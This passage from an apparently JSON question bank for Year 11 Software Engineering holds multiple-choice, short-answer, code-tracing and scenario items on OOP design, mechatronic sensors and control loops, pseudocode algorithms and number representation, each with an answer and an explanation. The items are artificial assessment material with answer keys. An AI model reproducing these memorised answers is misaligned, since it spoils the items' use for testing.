"SWE-Y11-056", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "SCENARIO", "question": "A developer needs to create a program to manage a library system with books, members, and loans. Design the classes needed using OOP principles, listing the key attributes and methods for each.", "answer": "Class Book: attributes - title (String), author (String), isbn (String), isAvailable (Boolean); methods - checkout(), returnBook(), getDetails(). Class Member: attributes - memberID (Integer), name (String), email (String), borrowedBooks (List); methods - borrowBook(book), returnBook(book), getBorrowedBooks(). Class Loan: attributes - book (Book), member (Member), borrowDate (Date), dueDate (Date), isReturned (Boolean); methods - createLoan(), completeLoan(), isOverdue(). Relationships: A Member can have many Loans (one-to-many). Each Loan links one Book to one Member. This design uses encapsulation (each class manages its own data), and could use inheritance (e.g., DigitalBook extends Book).", "explanation": "Designing OOP solutions involves identifying real-world entities as classes and defining their attributes, methods, and relationships."}, {"id": "SWE-Y11-057", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "MC", "question": "Which of the following is an application of mechatronic systems?", "options": ["A) Word processing software", "B) Autonomous vehicles", "C) Spreadsheet calculations", "D) Website hosting"], "answer": "B", "explanation": "Mechatronic systems combine mechanical, electronic, and software components. Autonomous vehicles are a prime example, integrating sensors, actuators, control systems, and AI software. Other examples include robotic surgery systems, automated manufacturing, and smart home devices."}, {"id": "SWE-Y11-058", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "SHORT", "question": "Outline three different fields where mechatronic systems are used and give a specific example for each.", "answer": "1) Healthcare: Robotic surgical systems like the da Vinci system that allow surgeons to perform minimally invasive procedures with precision. 2) Manufacturing: Automated assembly lines with robotic arms that weld, paint, and assemble products in factories. 3) Agriculture: Autonomous drone systems that monitor crop health, spray pesticides, and map field conditions using sensors and GPS navigation.", "explanation": "Mechatronics has widespread applications across many specialised fields where automation and precision are needed."}, {"id": "SWE-Y11-059", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "MC", "question": "Which hardware component would most directly affect the execution speed of a mechatronic control program?", "options": ["A) The colour of the robot's casing", "B) The processor speed and available RAM", "C) The brand of the USB cable", "D) The size of the monitor"], "answer": "B", "explanation": "Processor speed determines how quickly instructions execute, and RAM determines how much data can be processed simultaneously. In mechatronics, hardware constraints directly affect code development choices such as algorithm complexity and data structure selection."}, {"id": "SWE-Y11-060", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "SHORT", "question": "Identify and describe two types of sensors and two types of actuators used in mechatronic systems.", "answer": "Sensors: 1) Ultrasonic sensor - emits sound waves and measures the time for the echo to return, calculating distance to objects (used for obstacle avoidance). 2) Temperature sensor (thermistor) - measures ambient temperature by detecting changes in electrical resistance (used in climate control systems). Actuators: 1) Servo motor - a rotational actuator that can move to precise angles based on control signals (used in robotic arms). 2) Solenoid - a linear actuator that converts electrical energy into a push/pull motion (used in door locks and valves).", "explanation": "Sensors gather input data from the environment; actuators produce physical output to affect the environment."}, {"id": "SWE-Y11-061", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "TF", "question": "End effectors are components that directly interact with the environment at the end of a robotic arm.", "answer": "True. End effectors (also called manipulators) are the devices attached to the end of a robotic arm that directly interact with the environment. Examples include grippers for picking up objects, welding torches for joining metals, and spray nozzles for painting. They are the 'hands' of the robotic system.", "explanation": "End effectors are the interface between the mechatronic system and the physical world it operates in."}, {"id": "SWE-Y11-062", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "MC", "question": "In a mechatronic system, analogue data from a temperature sensor must be:", "options": ["A) Ignored by the microcontroller", "B) Converted to digital using an ADC before processing", "C) Sent directly to the actuator without processing", "D) Stored only in hexadecimal format"], "answer": "B", "explanation": "Analogue data (continuous signals) from sensors like temperature sensors must be converted to digital signals using an Analogue-to-Digital Converter (ADC) before a digital microcontroller can process it. This is fundamental to how data is obtained and processed in mechatronic systems."}, {"id": "SWE-Y11-063", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "SHORT", "question": "Explain how software controls interactions and dependencies within a mechatronic system. Give an example.", "answer": "Software acts as the brain of a mechatronic system, reading sensor inputs, applying control logic, and sending commands to actuators. For example, in an automated greenhouse: temperature sensors send data to the microcontroller, the software compares readings against setpoints, and if the temperature is too high, it activates fans (actuators) and opens vents (servo motors). The software manages dependencies by ensuring the vent is fully open before the fan reaches full speed, preventing mechanical stress. Libraries and APIs abstract hardware complexity so programmers can focus on control logic.", "explanation": "Software coordinates all components in a mechatronic system through sensor reading, decision making, and actuator control."}, {"id": "SWE-Y11-064", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "MC", "question": "When determining power requirements for a mechatronic system, which factor is LEAST important?", "options": ["A) The voltage and current draw of each motor", "B) The colour of the battery casing", "C) The total power consumption of all sensors", "D) The operating duration needed between charges"], "answer": "B", "explanation": "Power requirements are determined by the voltage and current needs of motors, sensors, microcontrollers, and other components, along with the required operating duration. The physical appearance of components is irrelevant to power calculations."}, {"id": "SWE-Y11-065", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "SHORT", "question": "What is the purpose of a wiring diagram in mechatronic system development?", "answer": "A wiring diagram is a visual representation showing how all electronic components in a mechatronic system are connected. It shows the physical connections between sensors, actuators, microcontrollers, power supplies, and other components. Wiring diagrams help developers plan the circuit layout before building, troubleshoot connection issues, ensure correct polarity and pin assignments, and serve as documentation for maintenance and modification. They use standardised symbols for components and connection types.", "explanation": "Wiring diagrams are essential documentation tools that guide the physical construction and troubleshooting of mechatronic systems."}, {"id": "SWE-Y11-066", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "SCENARIO", "question": "You are designing a mechatronic device to assist a person with limited hand mobility to open doors. What specialist requirements would influence the design?", "answer": "Specialist requirements include: 1) Safety - the device must have force-limiting controls to prevent injury, with emergency stop capability. 2) Ergonomics - controls must be operable with limited hand mobility (large buttons, voice activation, or proximity sensors instead of grippers). 3) Reliability - the system must work consistently as the user depends on it for daily access. 4) Power - lightweight, long-lasting rechargeable battery so the device is portable. 5) Size and weight - must be compact and light enough to mount on a wheelchair or carry. 6) Compliance - must meet Australian disability standards and regulations. 7) Customisability - adjustable force and speed settings for different door types. 8) Feedback - audio or haptic feedback to confirm door status for users who may have limited visibility of the mechanism.", "explanation": "Designing mechatronic systems for people with disability requires careful consideration of accessibility, safety, and user-specific needs."}, {"id": "SWE-Y11-067", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "MC", "question": "What is the key difference between an open-loop and a closed-loop control system?", "options": ["A) Open-loop systems use sensors; closed-loop systems do not", "B) Closed-loop systems use feedback from sensors to adjust output; open-loop systems do not", "C) Open-loop systems are always more accurate than closed-loop systems", "D) Closed-loop systems cannot use actuators"], "answer": "B", "explanation": "A closed-loop control system uses feedback from sensors to continuously monitor output and adjust accordingly (e.g., a thermostat adjusting heating based on temperature readings). An open-loop system has no feedback mechanism and simply executes commands without monitoring the result (e.g., a toaster running for a set time regardless of toast colour)."}, {"id": "SWE-Y11-068", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "SHORT", "question": "Develop a simple algorithm in pseudocode to control a line-following robot and identify whether it is open-loop or closed-loop.", "answer": "BEGIN\n  WHILE robot is ON\n    READ leftSensor\n    READ rightSensor\n    IF leftSensor detects line AND rightSensor detects line THEN\n      MOVE forward\n    ELSE IF leftSensor detects line THEN\n      TURN left\n    ELSE IF rightSensor detects line THEN\n      TURN right\n    ELSE\n      STOP\n    ENDIF\n  ENDWHILE\nEND\n\nThis is a closed-loop control system because it continuously reads sensor data (feedback) and adjusts the robot's movement accordingly. The sensors monitor the output (robot position relative to the line) and the algorithm modifies input to the motors based on that feedback.", "explanation": "The presence of sensor feedback that influences control decisions defines a closed-loop system."}, {"id": "SWE-Y11-069", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "TF", "question": "An autonomous control system requires no human intervention during normal operation.", "answer": "True. Autonomous control systems are designed to operate independently without human intervention during normal operation. They use sensors, algorithms, and actuators to perceive their environment, make decisions, and act accordingly. Examples include self-driving vehicles and autonomous drones. However, they typically include safety overrides for human intervention in emergencies.", "explanation": "Autonomous control is characterised by independent decision-making based on sensory input and programmed algorithms."}, {"id": "SWE-Y11-070", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "MC", "question": "Which algorithmic feature is essential for autonomous control?", "options": ["A) Manual user input for every decision", "B) Continuous sensor monitoring and decision-making loops", "C) Pre-recorded fixed movements", "D) Internet connectivity at all times"], "answer": "B", "explanation": "Autonomous control requires continuous sensor monitoring to perceive the environment and decision-making loops (typically closed-loop) to respond appropriately. The algorithm must repeatedly sense, process, and act without requiring human input."}, {"id": "SWE-Y11-071", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "MC", "question": "When designing a mechatronic system for a real-world problem, the first step should be:", "options": ["A) Writing the code immediately", "B) Buying the most expensive components", "C) Analysing the problem and defining requirements", "D) Building the physical structure"], "answer": "C", "explanation": "Like all engineering projects, designing a mechatronic system begins with understanding the problem: what needs to be solved, who the users are, what constraints exist (budget, size, power), and what success looks like. This analysis informs all subsequent design decisions."}, {"id": "SWE-Y11-072", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "SHORT", "question": "Explain the purpose of developing simulations and prototypes before building a final mechatronic system.", "answer": "Simulations and prototypes allow developers to test programming code and design concepts before committing to expensive hardware. Simulations (software-based models) can test control algorithms virtually, identifying logic errors without risk of damaging physical components. Prototypes (early physical versions) test real-world interactions like sensor accuracy and mechanical tolerances. Benefits include: reduced development cost, faster iteration on designs, early detection of problems, ability to test dangerous scenarios safely, and validation that the code works before final assembly.", "explanation": "Testing with simulations and prototypes reduces risk and cost while improving the quality of the final product."}, {"id": "SWE-Y11-073", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "CODE", "question": "What does this Arduino-style pseudocode do?\n\nSET threshold = 500\nLOOP FOREVER\n  SET lightLevel = READ(lightSensor)\n  IF lightLevel < threshold THEN\n    WRITE(LED, HIGH)\n  ELSE\n    WRITE(LED, LOW)\n  ENDIF\n  WAIT(100)\nENDLOOP", "answer": "This code implements a closed-loop light-activated LED system. It continuously reads the light sensor value every 100 milliseconds. If the light level falls below 500 (the threshold), it turns the LED on (HIGH). If the light level is 500 or above, it turns the LED off (LOW). This creates an automatic night light that turns on in darkness and off in light. It demonstrates integrating a sensor (light sensor) with an actuator (LED) using a control algorithm.", "explanation": "This demonstrates programming code that integrates sensors and actuators in a closed-loop control system."}, {"id": "SWE-Y11-074", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "MC", "question": "A PID controller is an example of a specific control algorithm that:", "options": ["A) Only works with open-loop systems", "B) Uses Proportional, Integral, and Derivative terms to minimise error", "C) Requires no sensor input", "D) Can only control temperature"], "answer": "B", "explanation": "A PID (Proportional-Integral-Derivative) controller is a widely-used control algorithm that minimises the error between a desired setpoint and the actual output. The P term reacts to current error, I term accounts for accumulated past error, and D term predicts future error based on rate of change."}, {"id": "SWE-Y11-075", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "SHORT", "question": "Explain the role of a user interface (UI) in controlling a mechatronic system and describe two features it might include.", "answer": "A UI provides the human-machine interface that allows users to monitor and control the mechatronic system. It translates user inputs into commands the system can execute and displays system status and sensor data in a human-readable format. Feature 1: Real-time dashboard showing sensor readings (temperature, speed, position) with visual indicators like graphs and gauges. Feature 2: Control buttons or sliders that allow users to set parameters (speed, direction, setpoints) and trigger actions (start, stop, emergency shutdown). The UI should be intuitive, responsive, and provide clear feedback about system state.", "explanation": "A well-designed UI makes a mechatronic system accessible and controllable by its intended users."}, {"id": "SWE-Y11-076", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "TF", "question": "Unit tests in mechatronics verify that each individual component's control algorithm works correctly before integrating with other components.", "answer": "True. Unit tests isolate individual components (sensors, actuators, control algorithms) and verify they function correctly on their own. This ensures each component works reliably before being integrated into the full system. For example, testing that a motor control algorithm correctly responds to different speed commands before connecting it to the navigation system.", "explanation": "Unit testing establishes confidence in individual components, making it easier to identify problems during system integration."}, {"id": "SWE-Y11-077", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "SCENARIO", "question": "You need to implement algorithms for a robot that navigates a maze. Describe the control approach and how you would integrate sensors and actuators.", "answer": "Control approach: Use a wall-following algorithm (e.g., right-hand rule) with closed-loop control. Sensors: Mount ultrasonic distance sensors on the front, left, and right of the robot to detect walls. Use infrared sensors on the underside for ground detection. Actuators: Two DC motors with wheels for differential drive (turning by varying wheel speeds). Algorithm: Continuously read all distance sensors. If front sensor detects wall within 15cm, stop and check left/right. If right is clear, turn right 90 degrees. If not, turn left 90 degrees. If no walls detected, move forward while maintaining a set distance from the right wall. Use PWM to control motor speed precisely. A servo could position the front sensor for scanning. Programming would use a state machine: FORWARD, TURNING_RIGHT, TURNING_LEFT, STOPPED.", "explanation": "This integrates sensors, actuators, and control algorithms to solve a real-world mechatronic challenge."}, {"id": "SWE-Y11-078", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "SHORT", "question": "What is the difference between a simulation and a prototype in mechatronic system development?", "answer": "A simulation is a software-based virtual model that replicates system behaviour mathematically without physical components. It tests algorithms and logic cheaply and quickly but may not capture all real-world variables. A prototype is an early physical version of the system built with actual hardware (sensors, motors, microcontrollers). It tests real-world performance including physical interactions, timing, and environmental factors. Simulations are best for initial algorithm testing; prototypes are essential for validating that the design works in the real world before final production.", "explanation": "Both simulations and prototypes are important testing stages, each with distinct advantages in the development process."}, {"id": "SWE-Y11-079", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "CODE", "question": "Trace through this pseudocode and state the final output:\n\nBEGIN\n  SET result = 1\n  SET n = 5\n  FOR i = 1 TO n\n    SET result = result * i\n  ENDFOR\n  PRINT result\nEND", "answer": "120. This calculates 5 factorial (5!). Trace: i=1: result=1*1=1, i=2: result=1*2=2, i=3: result=2*3=6, i=4: result=6*4=24, i=5: result=24*5=120. The final output is 120.", "explanation": "This algorithm calculates factorial using iteration, demonstrating sequence and iteration control structures."}, {"id": "SWE-Y11-080", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "MC", "question": "An abstraction diagram is used to:", "options": ["A) Show the physical hardware layout", "B) Focus on essential details while hiding unnecessary complexity", "C) List all variables in a program", "D) Display the program's runtime performance"], "answer": "B", "explanation": "Abstraction diagrams show different levels of detail, hiding unnecessary complexity at higher levels and revealing more detail at lower levels. This supports both top-down design (starting abstract, adding detail) and understanding complex systems."}, {"id": "SWE-Y11-081", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "SHORT", "question": "Explain the difference between top-down and bottom-up design approaches.", "answer": "Top-down design starts with the overall system and progressively breaks it into smaller sub-modules until each is simple enough to implement directly. It uses decomposition and structure charts to plan before coding. Bottom-up design starts by building small, fundamental components first, then combines them into larger modules until the complete system is assembled. Top-down is better for planning and understanding the big picture; bottom-up is useful when reusable components already exist or when exploring a new domain. Many real projects use a combination of both.", "explanation": "Understanding both design approaches helps developers choose the most effective strategy for their project."}, {"id": "SWE-Y11-082", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "TF", "question": "Logic programming uses facts and rules to derive conclusions, rather than step-by-step instructions.", "answer": "True. Logic programming (e.g., Prolog) defines a set of facts and rules, and the system uses logical inference to derive answers to queries. This contrasts with imperative programming which specifies step-by-step instructions. For example, in Prolog you might state facts like parent(tom, bob) and rules like grandparent(X,Z) :- parent(X,Y), parent(Y,Z), then query grandparent(tom, Who).", "explanation": "Logic programming is a declarative paradigm where you describe what you want to know rather than how to compute it."}, {"id": "SWE-Y11-083", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "CODE", "question": "Convert the hexadecimal number 2F to decimal. Show your working.", "answer": "47. Working: 2F in hex means (2 x 16^1) + (F x 16^0) = (2 x 16) + (15 x 1) = 32 + 15 = 47. Note: F in hexadecimal represents 15 in decimal.", "explanation": "Hexadecimal to decimal conversion involves multiplying each digit by its positional power of 16."}, {"id": "SWE-Y11-084", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "MC", "question": "A sequential file stores data:", "options": ["A) In random order with direct access", "B) In a specific order that must be read from beginning to end", "C) Only in binary format", "D) Without any organisation"], "answer": "B", "explanation": "A sequential file stores records one after another in a specific order. To access a particular record, you must read through all preceding records from the beginning. This contrasts with random/direct access files where any record can be accessed immediately by its position."}, {"id": "SWE-Y11-085", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "SHORT", "question": "Explain what a tree data structure is and give an example of where it would be used.", "answer": "A tree is a hierarchical data structure consisting of nodes connected by edges. It has a single root node at the top, and each node can have zero or more child nodes. Nodes with no children are called leaf nodes. Trees are used in file systems (folders containing subfolders and files), HTML document structure (DOM tree), database indexing (B-trees for fast searching), and decision-making algorithms (decision trees). Binary trees, where each node has at most two children, are particularly common in searching and sorting algorithms like binary search trees.", "explanation": "Trees represent hierarchical relationships and enable efficient searching and organisation of data."}, {"id": "SWE-Y11-086", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "TF", "question": "Code readability is as important as functionality when evaluating a software solution.", "answer": "True. While functionality (correct output) is essential, code readability is equally important because it affects maintainability, debugging, collaboration, and long-term sustainability. Readable code uses meaningful variable names, consistent formatting, appropriate comments, and clear structure. Unreadable code that works is a liability because it becomes difficult and expensive to modify, debug, or extend.", "explanation": "Professional software evaluation considers functionality, performance, readability, and documentation quality."}, {"id": "SWE-Y11-087", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "MC", "question": "Which of the following is an example of abnormal test data for a field expecting a percentage (0-100)?", "options": ["A) 50", "B) 0", "C) 100", "D) -5"], "answer": "D", "explanation": "-5 is abnormal (invalid) test data because it falls outside the expected range. 50 is normal data, while 0 and 100 are boundary data (the edges of the valid range). Good testing requires all three categories: normal, boundary, and abnormal data."}, {"id": "SWE-Y11-088", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Developing solutions with code", "type": "CODE", "question": "This Python code has a logic error. Identify it and explain what the code actually does vs what it should do:\n\ndef find_max(numbers):\n    max_val = 0\n    for num in numbers:\n        if num > max_val:\n            max_val = num\n    return max_val\n\nprint(find_max([-3, -7, -1, -5]))", "answer": "The code outputs 0, but it should output -1 (the largest number in the list). The logic error is initialising max_val to 0 instead of the first element of the list. When all numbers are negative, none of them are greater than 0, so max_val stays at 0, which is not even in the list. The fix: change max_val = 0 to max_val = numbers[0] to initialise with the first actual value.", "explanation": "This is a common logic error where the initial value assumption is wrong for certain input cases."}, {"id": "SWE-Y11-089", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "MC", "question": "A data flow diagram (DFD) shows:", "options": ["A) The inheritance hierarchy of classes", "B) How data moves through a system between processes, data stores, and external entities", "C) The physical network layout", "D) The order in which code executes"], "answer": "B", "explanation": "Data flow diagrams (DFDs) model how data flows through a system, showing processes (that transform data), data stores (where data is kept), external entities (sources/destinations of data), and the data flows between them."}, {"id": "SWE-Y11-090", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "SHORT", "question": "Explain what message passing means in OOP and why it is important for object interaction.", "answer": "Message passing is the mechanism by which objects communicate in OOP. When one object needs another object to perform an action or provide data, it sends a message by invoking one of the receiving object's public methods. For example, order.calculateTotal() is the program sending a message to the order object asking it to calculate its total. Message passing is important because it maintains encapsulation: objects interact through defined interfaces (public methods) without needing to know each other's internal implementation. This promotes loose coupling and makes systems more modular and maintainable.", "explanation": "Message passing enables object interaction while preserving encapsulation, a core principle of OOP."}, {"id": "SWE-Y11-091", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Understanding OOP", "type": "MC", "question": "Which diagram shows classes with their attributes, methods, and relationships between them?", "options": ["A) Flowchart", "B) Data flow diagram", "C) Class diagram", "D) Gantt chart"], "answer": "C", "explanation": "A UML class diagram is the standard diagram for representing classes (with attributes and methods) and their relationships (inheritance, association, composition, aggregation) in an OOP system."}, {"id": "SWE-Y11-092", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "CODE", "question": "What will this Python code output?\n\nclass Counter:\n    count = 0\n    def __init__(self):\n        Counter.count += 1\n    def get_count(self):\n        return Counter.count\n\na = Counter()\nb = Counter()\nc = Counter()\nprint(a.get_count())\nprint(Counter.count)", "answer": "3\n3\n\nThe class variable 'count' is shared across all instances. Each time __init__ runs, it increments Counter.count. After creating three objects (a, b, c), count is 3. Both a.get_count() and Counter.count access the same class variable, so both return 3.", "explanation": "This demonstrates the difference between class variables (shared) and instance variables (per-object) in OOP."}, {"id": "SWE-Y11-093", "subject": "SWE", "year": "Y11", "topic": "The object-oriented paradigm", "section": "Programming in OOP", "type": "TF", "question": "In OOP, a child class can override a method from its parent class to provide different behaviour.", "answer": "True. Method overriding is a key feature of OOP where a child (derived) class provides its own implementation of a method already defined in its parent (base) class. This is a form of polymorphism. When the method is called on the child object, the child's version executes instead of the parent's.", "explanation": "Method overriding enables polymorphism, allowing different classes to respond differently to the same method call."}, {"id": "SWE-Y11-094", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "MC", "question": "Which of the following is an end effector?", "options": ["A) A microcontroller", "B) A gripper attached to a robotic arm", "C) A power supply", "D) A Wi-Fi module"], "answer": "B", "explanation": "An end effector is a device at the end of a robotic arm that interacts directly with the environment. A gripper is a common end effector used to pick up and manipulate objects. Other examples include welding tools, spray nozzles, and cutting tools."}, {"id": "SWE-Y11-095", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Understanding mechatronic hardware and software", "type": "SHORT", "question": "Explain why power and battery requirements are important considerations when designing a mechatronic system.", "answer": "Power requirements determine the system's operational capabilities and constraints. Motors and actuators typically consume the most power, so battery capacity must support the required operating duration. Insufficient power causes unreliable operation or failure. Considerations include: total current draw of all components, voltage requirements (different components may need different voltages), battery capacity (mAh) for portable systems, weight of batteries affecting system mobility, charging time and method, and safety (preventing overheating or short circuits). Material requirements for battery housing must also consider environmental conditions the system operates in.", "explanation": "Power management is critical for reliable operation and directly impacts the design of both hardware and software."}, {"id": "SWE-Y11-096", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "SHORT", "question": "Explain the difference between open-loop and closed-loop control systems with one example of each.", "answer": "Open-loop: Executes commands without monitoring output. Example: A toaster that heats for a set time regardless of how toasted the bread is. The timer is set and the toaster runs until time expires with no feedback about the actual toast colour. Closed-loop: Uses sensor feedback to continuously adjust output. Example: An air conditioner with a thermostat. The temperature sensor continuously measures room temperature, compares it to the setpoint, and adjusts cooling output accordingly. If the room is too warm, cooling increases; if it reaches the target, cooling reduces. The feedback loop ensures the desired state is maintained.", "explanation": "Feedback is the defining difference: closed-loop systems self-correct based on sensor data; open-loop systems do not."}, {"id": "SWE-Y11-097", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Designing control algorithms", "type": "MC", "question": "In an autonomous control algorithm, which component is responsible for making decisions without human input?", "options": ["A) The power supply", "B) The control logic in the software", "C) The USB connection", "D) The LED display"], "answer": "B", "explanation": "The control logic in the software processes sensor data and makes decisions about actuator output autonomously. It uses algorithms (such as PID control, state machines, or AI) to determine the appropriate response to environmental conditions without requiring human input."}, {"id": "SWE-Y11-098", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "MC", "question": "When implementing algorithms for a mechatronic device, which programming approach is most appropriate for handling multiple sensor inputs simultaneously?", "options": ["A) Sequential processing with long delays", "B) Event-driven or interrupt-based programming", "C) Only reading one sensor per program run", "D) Ignoring sensor data that arrives too quickly"], "answer": "B", "explanation": "Event-driven or interrupt-based programming allows the system to respond to sensor inputs as they occur, rather than waiting in sequence. Interrupts pause the main program to handle urgent sensor data immediately, which is essential for real-time mechatronic control where multiple sensors need monitoring."}, {"id": "SWE-Y11-099", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "SHORT", "question": "Describe how you would design and implement a closed-loop control system for maintaining water level in a tank.", "answer": "Design: Use a water level sensor (ultrasonic or float switch) to measure current water level. Compare it to the desired setpoint. Use a pump (actuator) controlled by a relay to add water when level is low. Implementation: The algorithm continuously reads the sensor value, calculates the error (setpoint - actual level), and controls the pump. If level is below setpoint minus a hysteresis margin, turn pump ON. If level is above setpoint plus margin, turn pump OFF. The hysteresis prevents rapid on/off cycling. Program the microcontroller to check sensor every 500ms, log readings for monitoring, and include safety features like overflow detection and pump dry-run protection.", "explanation": "This demonstrates designing and implementing a closed-loop control system with safety considerations."}, {"id": "SWE-Y11-100", "subject": "SWE", "year": "Y11", "topic": "Programming mechatronics", "section": "Programming and building", "type": "SCENARIO", "question": "A developer has built a mechatronic sorting system that uses a colour sensor and servo motor to sort objects into bins. The system sometimes places objects in the wrong bin. Describe how you would use unit tests to diagnose the problem.", "answer": "Unit testing approach: 1) Test colour sensor independently: Present objects of known colours and verify the sensor returns correct colour values. This isolates whether the sensor is reading accurately. 2) Test servo motor independently: Send specific angle commands and measure whether the servo moves to the correct positions for each bin. This verifies actuator accuracy. 3) Test the sorting algorithm in isolation: Feed known colour values (simulated input) into the algorithm and verify it outputs the correct bin assignment. This checks the logic. 4) Test timing: Verify the delay between colour detection and servo movement allows the object to be in the correct position. 5) Test repeatability: Run each unit test multiple times to ensure consistent results. If sensor tests pass but sorting fails, the issue is likely in the algorithm or timing. If sensor tests are inconsistent, calibration is needed.", "explanation": "Unit tests isolate individual components to identify exactly where the system fails, making debugging systematic and efficient."}, {"id": "SWE-Y11-101", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "TF", "question": "The maintenance phase of software development only begins after the software is no longer in use.", "answer": "False. The maintenance phase begins after the software is deployed and continues while it is actively in use. It includes fixing bugs discovered by users, updating the software to meet new requirements, improving performance, and ensuring compatibility with new operating systems or hardware. Maintenance typically consumes the largest portion of a software project's total lifecycle cost.", "explanation": "Maintenance is an ongoing process throughout the software's active life, not after it ends."}, {"id": "SWE-Y11-102", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Software development", "type": "MC", "question": "Which online code collaboration feature allows developers to propose changes and have them reviewed before merging?", "options": ["A) File compression", "B) Pull requests / merge requests", "C) Screen recording", "D) Email forwarding"], "answer": "B", "explanation": "Pull requests (GitHub) or merge requests (GitLab) allow developers to propose code changes in a separate branch, which teammates can review, comment on, and approve before the changes are merged into the main codebase. This is a core collaboration feature."}, {"id": "SWE-Y11-103", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "SCENARIO", "question": "A school needs a system to calculate final grades. Students have three assessment marks. The final grade is the average of the best two marks. Design a structured algorithm using pseudocode with at least one subprogram.", "answer": "BEGIN\n  FUNCTION findLowest(a, b, c)\n    SET lowest = a\n    IF b < lowest THEN\n      SET lowest = b\n    ENDIF\n    IF c < lowest THEN\n      SET lowest = c\n    ENDIF\n    RETURN lowest\n  ENDFUNCTION\n\n  FUNCTION calculateGrade(mark1, mark2, mark3)\n    SET lowest = findLowest(mark1, mark2, mark3)\n    SET total = mark1 + mark2 + mark3 - lowest\n    SET average = total / 2\n    RETURN average\n  ENDFUNCTION\n\n  READ mark1, mark2, mark3\n  SET finalGrade = calculateGrade(mark1, mark2, mark3)\n  PRINT 'Final grade: ' + finalGrade\nEND\n\nThis uses two functions (subprograms): findLowest returns the smallest mark, and calculateGrade calculates the average of the best two. The algorithm uses sequence, selection (IF in findLowest), and subprogram calls.", "explanation": "This demonstrates structured algorithm design with subprograms, applying decomposition and abstraction."}, {"id": "SWE-Y11-104", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Designing algorithms", "type": "MC", "question": "Which programming paradigm treats computation as the evaluation of mathematical functions and avoids changing state?", "options": ["A) Object-oriented programming", "B) Imperative programming", "C) Functional programming", "D) Logic programming"], "answer": "C", "explanation": "Functional programming is based on mathematical functions, emphasising pure functions (no side effects), immutable data, and function composition. Languages like Haskell and features in Python (map, filter, lambda) follow this paradigm."}, {"id": "SWE-Y11-105", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "MC", "question": "What is the two's complement representation of -5 in 8-bit binary?", "options": ["A) 00000101", "B) 11111010", "C) 11111011", "D) 10000101"], "answer": "C", "explanation": "To find -5 in two's complement: Start with +5 = 00000101. Invert all bits: 11111010. Add 1: 11111011. So -5 in 8-bit two's complement is 11111011."}, {"id": "SWE-Y11-106", "subject": "SWE", "year": "Y11", "topic": "Programming fundamentals", "section": "Data for software engineering", "type": "SCENARIO", "question": "A developer needs to store student records containing a name, student ID, five subject marks, and a 